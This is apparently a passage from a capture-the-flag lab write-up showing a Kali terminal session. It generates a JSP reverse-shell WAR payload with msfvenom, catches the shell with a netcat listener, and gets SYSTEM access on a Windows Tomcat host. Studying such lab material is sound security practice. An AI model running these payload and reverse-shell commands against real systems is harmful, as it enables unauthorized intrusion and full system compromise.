 ┌──(root㉿ kali)-[/home/li0t]
└─# msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.3 lport=4321 -f war -o pwn.war
Payload size: 1103 bytes
Final size of war file: 1103 bytes
Saved as: pwn.war
┌──(root㉿ kali)-[/home/li0t]
└─# nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system